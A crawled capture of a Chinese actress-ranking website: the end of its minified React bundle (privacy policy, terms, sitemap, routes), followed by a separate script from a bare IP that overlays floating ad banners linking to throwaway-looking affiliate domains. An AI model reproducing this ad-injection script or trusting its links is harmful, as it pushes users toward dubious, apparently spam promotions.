ml-4",children:[l.jsx("li",{children:"提供、维护和改进我们的服务"}),l.jsx("li",{children:"处理您的注册、登录和账户管理"}),l.jsx("li",{children:"个性化推荐内容和广告"}),l.jsx("li",{children:"统计分析和数据挖掘，优化用户体验"}),l.jsx("li",{children:"防范欺诈、滥用和非法活动"}),l.jsx("li",{children:"遵守法律法规要求"}),l.jsx("li",{children:"与您沟通，回应您的询问和反馈"})]})]})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(pr,{className:"h-6 w-6 text-purple-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"3. 信息共享"})]}),l.jsxs("div",{className:"space-y-4 text-gray-700",children:[l.jsx("p",{children:"我们不会出售、出租或交易您的个人信息。在以下情况下，我们可能会共享您的信息："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"获得您的明确同意"}),l.jsx("li",{children:"与服务提供商共享，以支持我们的业务运营"}),l.jsx("li",{children:"遵守法律法规、法院命令或政府要求"}),l.jsx("li",{children:"保护我们的权利、财产或安全"}),l.jsx("li",{children:"在企业重组、合并或收购中转移"})]})]})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(yi,{className:"h-6 w-6 text-purple-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"4. 信息安全"})]}),l.jsxs("div",{className:"space-y-4 text-gray-700",children:[l.jsx("p",{children:"我们采取多种安全措施保护您的个人信息："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"使用SSL加密技术保护数据传输"}),l.jsx("li",{children:"采用防火墙和入侵检测系统"}),l.jsx("li",{children:"定期进行安全审计和漏洞扫描"}),l.jsx("li",{children:"限制员工访问个人信息的权限"}),l.jsx("li",{children:"建立数据泄露应急响应机制"})]})]})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Oa,{className:"h-6 w-6 text-purple-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"5. Cookie政策"})]}),l.jsxs("div",{className:"space-y-4 text-gray-700",children:[l.jsx("p",{children:"我们使用Cookie和类似技术来："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"记住您的登录状态和偏好设置"}),l.jsx("li",{children:"分析网站使用情况和性能"}),l.jsx("li",{children:"提供个性化内容和广告"}),l.jsx("li",{children:"防范安全威胁"})]}),l.jsx("p",{children:"您可以通过浏览器设置管理Cookie，但这可能影响网站功能。"})]})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(nt,{className:"h-6 w-6 text-purple-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"6. 您的权利"})]}),l.jsxs("div",{className:"space-y-4 text-gray-700",children:[l.jsx("p",{children:"您对自己的个人信息享有以下权利："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"访问权：查看我们持有的您的个人信息"}),l.jsx("li",{children:"更正权：更正不准确或不完整的信息"}),l.jsx("li",{children:"删除权：要求删除您的个人信息"}),l.jsx("li",{children:"限制处理权：限制我们处理您的信息"}),l.jsx("li",{children:"数据可携权：获取您的数据副本"}),l.jsx("li",{children:"反对权：反对我们处理您的信息"})]})]})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Pl,{className:"h-6 w-6 text-purple-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"7. 未成年人保护"})]}),l.jsx("div",{className:"space-y-4 text-gray-700",children:l.jsx("p",{children:"我们非常重视未成年人的隐私保护。如果您未满18岁，请在监护人的指导下使用我们的服务。 我们不会故意收集未满13岁儿童的个人信息。"})})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(pr,{className:"h-6 w-6 text-purple-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"8. 政策更新"})]}),l.jsx("div",{className:"space-y-4 text-gray-700",children:l.jsx("p",{children:"我们可能会不时更新本隐私政策。重大变更时，我们会通过网站公告或邮件通知您。 请定期查看本政策以了解最新信息。"})})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Oa,{className:"h-6 w-6 text-purple-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"9. 联系我们"})]}),l.jsxs("div",{className:"space-y-4 text-gray-700",children:[l.jsx("p",{children:"如果您对本隐私政策有任何疑问或建议，请通过以下方式联系我们："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"邮箱：privacy@starrank.com"}),l.jsx("li",{children:"电话：400-123-4567"}),l.jsx("li",{children:"地址：北京市朝阳区星光大厦8层"})]})]})]})]})}),l.jsx("div",{className:"mt-8 text-center",children:l.jsx(E,{to:"/",className:"inline-flex items-center bg-gradient-to-r from-purple-600 to-pink-600 text-white px-8 py-3 rounded-full font-semibold hover:from-purple-700 hover:to-pink-700 transition-all duration-200",children:"返回首页"})})]})}),jf=()=>l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("nav",{className:"flex mb-8","aria-label":"Breadcrumb",children:l.jsxs("ol",{className:"flex items-center space-x-4",children:[l.jsx("li",{children:l.jsx(E,{to:"/",className:"text-gray-500 hover:text-purple-600",children:"首页"})}),l.jsxs("li",{className:"flex items-center",children:[l.jsx("span",{className:"text-gray-400 mx-2",children:"/"}),l.jsx("span",{className:"text-gray-900 font-medium",children:"使用条款"})]})]})}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-sm p-8 mb-8",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("div",{className:"bg-blue-100 p-3 rounded-xl mr-4",children:l.jsx(pr,{className:"h-8 w-8 text-blue-600"})}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"使用条款"}),l.jsx("p",{className:"text-gray-600 mt-2",children:"最后更新时间：2025年1月15日"})]})]}),l.jsx("p",{className:"text-lg text-gray-700 leading-relaxed",children:"欢迎使用星光排行榜！本使用条款规定了您使用我们网站和服务的条件。 请仔细阅读这些条款，使用我们的服务即表示您同意遵守这些条款。"})]}),l.jsx("div",{className:"bg-white rounded-2xl shadow-sm p-8",children:l.jsxs("div",{className:"space-y-8",children:[l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(nt,{className:"h-6 w-6 text-blue-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"1. 服务说明"})]}),l.jsxs("div",{className:"space-y-4 text-gray-700",children:[l.jsx("p",{children:"星光排行榜是一个专业的日本女星信息平台，提供以下服务："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"女星排行榜和人气投票"}),l.jsx("li",{children:"女星详细资料和作品信息"}),l.jsx("li",{children:"最新娱乐资讯和动态"}),l.jsx("li",{children:"精彩视频内容"}),l.jsx("li",{children:"用户社区和互动功能"}),l.jsx("li",{children:"个性化推荐服务"})]})]})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Qh,{className:"h-6 w-6 text-blue-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"2. 用户责任"})]}),l.jsxs("div",{className:"space-y-4 text-gray-700",children:[l.jsx("h3",{className:"text-lg font-semibold",children:"2.1 账户责任"}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"您有责任保护账户安全，不得与他人共享账户信息"}),l.jsx("li",{children:"您对使用您账户进行的所有活动负责"}),l.jsx("li",{children:"如发现账户被盗用，请立即通知我们"}),l.jsx("li",{children:"您必须提供真实、准确的注册信息"})]}),l.jsx("h3",{className:"text-lg font-semibold mt-6",children:"2.2 内容责任"}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"您对发布的所有内容承担全部责任"}),l.jsx("li",{children:"不得发布违法、有害、威胁、诽谤的内容"}),l.jsx("li",{children:"不得侵犯他人的知识产权或隐私权"}),l.jsx("li",{children:"不得发布垃圾信息或进行恶意营销"})]})]})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Ia,{className:"h-6 w-6 text-red-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"3. 禁止行为"})]}),l.jsxs("div",{className:"space-y-4 text-gray-700",children:[l.jsx("p",{children:"使用我们的服务时，您不得从事以下行为："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"违反任何适用的法律法规"}),l.jsx("li",{children:"侵犯他人的权利或隐私"}),l.jsx("li",{children:"发布虚假、误导性信息"}),l.jsx("li",{children:"进行网络攻击或恶意软件传播"}),l.jsx("li",{children:"干扰或破坏服务的正常运行"}),l.jsx("li",{children:"未经授权访问他人账户或系统"}),l.jsx("li",{children:"进行商业性质的垃圾信息发送"}),l.jsx("li",{children:"使用自动化工具进行数据采集"})]})]})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Da,{className:"h-6 w-6 text-blue-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"4. 知识产权"})]}),l.jsxs("div",{className:"space-y-4 text-gray-700",children:[l.jsx("h3",{className:"text-lg font-semibold",children:"4.1 我们的权利"}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"网站设计、功能、内容等受知识产权法保护"}),l.jsx("li",{children:"未经许可，不得复制、修改、分发我们的内容"}),l.jsx("li",{children:"商标、标识等属于我们的专有财产"})]}),l.jsx("h3",{className:"text-lg font-semibold mt-6",children:"4.2 用户内容"}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"您保留对自己创作内容的所有权"}),l.jsx("li",{children:"您授予我们使用、展示、分发您内容的权利"}),l.jsx("li",{children:"您保证拥有发布内容的合法权利"})]})]})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Pl,{className:"h-6 w-6 text-blue-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"5. 服务变更与终止"})]}),l.jsxs("div",{className:"space-y-4 text-gray-700",children:[l.jsx("h3",{className:"text-lg font-semibold",children:"5.1 服务变更"}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"我们可能随时修改、暂停或终止服务"}),l.jsx("li",{children:"重大变更会提前通知用户"}),l.jsx("li",{children:"我们不对服务变更造成的损失承担责任"})]}),l.jsx("h3",{className:"text-lg font-semibold mt-6",children:"5.2 账户终止"}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"您可以随时删除账户"}),l.jsx("li",{children:"我们可能因违规行为终止您的账户"}),l.jsx("li",{children:"账户终止后，相关数据可能被删除"})]})]})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Ia,{className:"h-6 w-6 text-yellow-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"6. 免责声明"})]}),l.jsx("div",{className:"space-y-4 text-gray-700",children:l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:'服务按"现状"提供，不提供任何明示或暗示的保证'}),l.jsx("li",{children:"我们不保证服务的连续性、准确性或可靠性"}),l.jsx("li",{children:"用户使用服务的风险由用户自行承担"}),l.jsx("li",{children:"我们不对第三方内容或链接负责"}),l.jsx("li",{children:"在法律允许的范围内，我们的责任限于服务费用"})]})})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(Da,{className:"h-6 w-6 text-blue-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"7. 争议解决"})]}),l.jsx("div",{className:"space-y-4 text-gray-700",children:l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"本条款受中华人民共和国法律管辖"}),l.jsx("li",{children:"争议应首先通过友好协商解决"}),l.jsx("li",{children:"协商不成的，提交北京仲裁委员会仲裁"}),l.jsx("li",{children:"仲裁裁决是终局的，对双方具有约束力"})]})})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(pr,{className:"h-6 w-6 text-blue-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"8. 条款修改"})]}),l.jsx("div",{className:"space-y-4 text-gray-700",children:l.jsx("p",{children:"我们保留随时修改本使用条款的权利。修改后的条款将在网站上公布， 继续使用服务即表示您接受修改后的条款。重大修改会通过邮件或网站公告通知用户。"})})]}),l.jsxs("section",{children:[l.jsxs("div",{className:"flex items-center mb-4",children:[l.jsx(nt,{className:"h-6 w-6 text-blue-600 mr-3"}),l.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"9. 联系我们"})]}),l.jsxs("div",{className:"space-y-4 text-gray-700",children:[l.jsx("p",{children:"如果您对本使用条款有任何疑问，请联系我们："}),l.jsxs("ul",{className:"list-disc list-inside space-y-2 ml-4",children:[l.jsx("li",{children:"邮箱：legal@starrank.com"}),l.jsx("li",{children:"电话：400-123-4567"}),l.jsx("li",{children:"地址：北京市朝阳区星光大厦8层"}),l.jsx("li",{children:"工作时间：周一至周五 9:00-18:00"})]})]})]})]})}),l.jsx("div",{className:"mt-8 text-center",children:l.jsx(E,{to:"/",className:"inline-flex items-center bg-gradient-to-r from-blue-600 to-purple-600 text-white px-8 py-3 rounded-full font-semibold hover:from-blue-700 hover:to-purple-700 transition-all duration-200",children:"返回首页"})})]})}),wf=()=>{const e=[{title:"主要页面",icon:Gh,links:[{name:"首页",url:"/",description:"网站主页，展示热门排行和最新动态"},{name:"用户登录",url:"/login",description:"用户登录和注册页面"}]},{title:"排行榜单",icon:dr,links:[{name:"人气排行榜",url:"/category/popular",description:"基于用户投票的实时人气排行"},{name:"最新女星",url:"/category/newest",description:"最新加入的女星信息"}]},{title:"分类浏览",icon:he,links:[{name:"偶像明星",url:"/category/idol",description:"日本人气偶像明星"},{name:"影视演员",url:"/category/actress",description:"知名影视演员"},{name:"时尚模特",url:"/category/model",description:"时尚界的杰出模特"},{name:"歌手艺人",url:"/category/singer",description:"音乐界的杰出歌手"}]},{title:"内容中心",icon:pr,links:[{name:"资讯动态",url:"/category/news",description:"最新的女星新闻和动态"},{name:"精彩视频",url:"/category/videos",description:"热门女星视频内容"}]},{title:"女星详情",icon:nt,links:[{name:"桥本环奈",url:"/star/1",description:"千年一遇的美少女详细资料"},{name:"新垣结衣",url:"/star/2",description:"国民女神详细资料"},{name:"石原里美",url:"/star/3",description:"时尚icon详细资料"},{name:"长泽雅美",url:"/star/4",description:"实力派演员详细资料"},{name:"有村架纯",url:"/star/5",description:"清纯可爱详细资料"}]},{title:"资讯内容",icon:vn,links:[{name:"桥本环奈新剧资讯",url:"/content/1",description:"桥本环奈确认出演春季新剧"},{name:"新垣结衣写真集",url:"/content/2",description:"写真集销量突破50万册"},{name:"2025期待排行榜",url:"/content/3",description:"最受期待女星排行榜发布"},{name:"石原里美新电影",url:"/content/4",description:"将挑战动作角色"}]},{title:"视频内容",icon:Ze,links:[{name:"桥本环奈广告花絮",url:"/video/1",description:"最新广告拍摄幕后花絮"},{name:"新垣结衣首映礼",url:"/video/2",description:"电影首映礼精彩瞬间"},{name:"石原里美街拍",url:"/video/3",description:"时装周街拍合集"},{name:"长泽雅美访谈",url:"/video/4",description:"访谈节目完整版"},{name:"有村架纯写真",url:"/video/5",description:"写真拍摄纪录片"}]},{title:"法律信息",icon:Pl,links:[{name:"隐私政策",url:"/privacy",description:"用户隐私保护政策"},{name:"使用条款",url:"/terms",description:"网站使用条款和规定"},{name:"网站地图",url:"/sitemap",description:"网站结构导航"}]}];return l.jsx("div",{className:"min-h-screen bg-gray-50 py-8",children:l.jsxs("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8",children:[l.jsx("nav",{className:"flex mb-8","aria-label":"Breadcrumb",children:l.jsxs("ol",{className:"flex items-center space-x-4",children:[l.jsx("li",{children:l.jsx(E,{to:"/",className:"text-gray-500 hover:text-purple-600",children:"首页"})}),l.jsxs("li",{className:"flex items-center",children:[l.jsx("span",{className:"text-gray-400 mx-2",children:"/"}),l.jsx("span",{className:"text-gray-900 font-medium",children:"网站地图"})]})]})}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-sm p-8 mb-8",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("div",{className:"bg-green-100 p-3 rounded-xl mr-4",children:l.jsx(Jh,{className:"h-8 w-8 text-green-600"})}),l.jsxs("div",{children:[l.jsx("h1",{className:"text-3xl font-bold text-gray-900",children:"网站地图"}),l.jsx("p",{className:"text-gray-600 mt-2",children:"星光排行榜完整站点导航"})]})]}),l.jsx("p",{className:"text-lg text-gray-700 leading-relaxed",children:"这里是星光排行榜的完整网站地图，帮助您快速找到所需的内容和页面。 我们提供丰富的女星信息、排行榜单、资讯动态和视频内容。"})]}),l.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:e.map((t,n)=>{const r=t.icon;return l.jsxs("div",{className:"bg-white rounded-2xl shadow-sm p-6",children:[l.jsxs("div",{className:"flex items-center mb-6",children:[l.jsx("div",{className:"bg-gradient-to-r from-purple-100 to-pink-100 p-3 rounded-xl mr-4",children:l.jsx(r,{className:"h-6 w-6 text-purple-600"})}),l.jsx("h2",{className:"text-xl font-bold text-gray-900",children:t.title})]}),l.jsx("div",{className:"space-y-4",children:t.links.map((s,i)=>l.jsxs(E,{to:s.url,className:"block p-4 rounded-lg border border-gray-200 hover:border-purple-300 hover:bg-purple-50 transition-all duration-200 group",children:[l.jsx("h3",{className:"font-semibold text-gray-900 group-hover:text-purple-600 mb-2",children:s.name}),l.jsx("p",{className:"text-sm text-gray-600 leading-relaxed",children:s.description})]},i))})]},n)})}),l.jsxs("div",{className:"bg-gradient-to-r from-purple-600 to-pink-600 rounded-2xl p-8 mt-8 text-white",children:[l.jsx("h2",{className:"text-2xl font-bold mb-6 text-center",children:"网站统计"}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:[l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold mb-2",children:"50+"}),l.jsx("div",{className:"text-purple-100",children:"主要页面"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold mb-2",children:"500+"}),l.jsx("div",{className:"text-purple-100",children:"女星资料"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold mb-2",children:"1000+"}),l.jsx("div",{className:"text-purple-100",children:"资讯内容"})]}),l.jsxs("div",{className:"text-center",children:[l.jsx("div",{className:"text-3xl font-bold mb-2",children:"每日"}),l.jsx("div",{className:"text-purple-100",children:"内容更新"})]})]})]}),l.jsxs("div",{className:"bg-white rounded-2xl shadow-sm p-8 mt-8",children:[l.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"快速导航"}),l.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4",children:[l.jsxs(E,{to:"/category/popular",className:"flex items-center p-4 rounded-lg bg-gradient-to-r from-yellow-100 to-orange-100 hover:from-yellow-200 hover:to-orange-200 transition-colors duration-200",children:[l.jsx(dr,{className:"h-6 w-6 text-yellow-600 mr-3"}),l.jsx("span",{className:"font-semibold text-gray-900",children:"人气排行"})]}),l.jsxs(E,{to:"/category/newest",className:"flex items-center p-4 rounded-lg bg-gradient-to-r from-green-100 to-emerald-100 hover:from-green-200 hover:to-emerald-200 transition-colors duration-200",children:[l.jsx(he,{className:"h-6 w-6 text-green-600 mr-3"}),l.jsx("span",{className:"font-semibold text-gray-900",children:"最新女星"})]}),l.jsxs(E,{to:"/category/news",className:"flex items-center p-4 rounded-lg bg-gradient-to-r from-blue-100 to-cyan-100 hover:from-blue-200 hover:to-cyan-200 transition-colors duration-200",children:[l.jsx(vn,{className:"h-6 w-6 text-blue-600 mr-3"}),l.jsx("span",{className:"font-semibold text-gray-900",children:"资讯动态"})]}),l.jsxs(E,{to:"/category/videos",className:"flex items-center p-4 rounded-lg bg-gradient-to-r from-purple-100 to-pink-100 hover:from-purple-200 hover:to-pink-200 transition-colors duration-200",children:[l.jsx(Ze,{className:"h-6 w-6 text-purple-600 mr-3"}),l.jsx("span",{className:"font-semibold text-gray-900",children:"精彩视频"})]})]})]}),l.jsx("div",{className:"mt-8 text-center",children:l.jsx(E,{to:"/",className:"inline-flex items-center bg-gradient-to-r from-green-600 to-blue-600 text-white px-8 py-3 rounded-full font-semibold hover:from-green-700 hover:to-blue-700 transition-all duration-200",children:"返回首页"})})]})})};function Nf(){return l.jsx(Uh,{children:l.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-pink-50 to-purple-50",children:[l.jsx(af,{}),l.jsx("main",{className:"pt-16",children:l.jsxs(Mh,{children:[l.jsx(Ue,{path:"/",element:l.jsx(uf,{})}),l.jsx(Ue,{path:"/category/:category",element:l.jsx(hf,{})}),l.jsx(Ue,{path:"/star/:id",element:l.jsx(ff,{})}),l.jsx(Ue,{path:"/content/:id",element:l.jsx(xf,{})}),l.jsx(Ue,{path:"/video/:id",element:l.jsx(gf,{})}),l.jsx(Ue,{path:"/login",element:l.jsx(vf,{})}),l.jsx(Ue,{path:"/privacy",element:l.jsx(yf,{})}),l.jsx(Ue,{path:"/terms",element:l.jsx(jf,{})}),l.jsx(Ue,{path:"/sitemap",element:l.jsx(wf,{})})]})}),l.jsx(cf,{})]})})}Ju(document.getElementById("root")).render(l.jsx(N.StrictMode,{children:l.jsx(Nf,{})}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 6135
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229a.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229a.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298g.zhiyousanjing.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ad.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AAV1.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();



